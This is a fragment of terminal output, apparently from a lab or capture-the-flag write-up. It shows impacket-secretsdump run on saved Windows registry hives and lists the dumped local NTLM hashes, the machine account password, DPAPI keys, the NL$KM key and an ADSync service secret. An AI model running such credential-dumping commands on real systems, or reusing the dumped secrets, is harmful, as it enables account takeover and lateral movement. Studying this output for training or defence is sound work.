 └─$ impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Target system bootKey: 0×192876d20aae88363bdf48202b9e82b8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:883f830badb518441e2538599cd3e2bc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:1d4841f9fd9bb8548e3bc05d09ac55ea1a52a130ad4ceb902fef326630e0183b923896b5e8837a665deb5c83ed6bec7521c94f570620a296063819e83fe0ab4f24f36718be965302b47
3a5d095347a051c568528ff90b38019ce0569005fd59cc14fd47e9ca66a7d8806a8fc2b2ee7aa0d1d7d3b9c0a5953382a9acb38546da4e12bb80a35d91ecb190c558ba38fb1bd52c23cd5da9d1069b0176f5558206ee691e158
dae878a7be1e9aa532091a8368c5915e1801e20088468d57b7de1a6b33032ee4e3ecab7365eb40c283f45f6bdaead274cef19c66bd05d814f7f8c8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:95f0769165dda4202288f0354c9ce955
[*] DPAPI_SYSTEM
dpapi_machinekey:0×8c1cd23a436f651c82e3d6d9f07e2d0e5a5435b5
dpapi_userkey:0×a941235813fe8db86c5c70713229c093f1f53ffb
[*] NL$KM
0000 26 5F A2 C6 E9 D2 76 5E D1 EB 1F 59 86 99 03 79 &_....v^...Y...y
0010 F0 68 ED 0E 10 D1 BE 62 3A 6D 25 6C D5 A2 62 9C .h.....b:m%l..b.
0020 99 30 15 AE AB 8D 7C 3E B8 07 1A 1F F6 2A C3 DB .0....|>.....*..
0030 F1 D0 33 56 72 7C 33 F2 E8 AE FE 39 10 12 94 F6 ..3Vr|3....9....
NL$KM:265fa2c6e9d2765ed1eb1f5986990379f068ed0e10d1be623a6d256cd5a2629c993015aeab8d7c3eb8071a1ff62ac3dbf1d03356727c33f2e8aefe39101294f6
[*] _SC_ADSync
(Unknown User):;Sm@>Fpu-u@*FT!Ry%.*O(*pe6X%>{32W%t#o%V%F;{;f#ONA-z(D_#^$Qq#$5=cA7Y4(dvHW*b-)MbegB]m*>$r84:NTJ)%3QQHi+&E#vkevIToo3l%*LYV.5AjI{I
[*] Cleaning up...
last:51m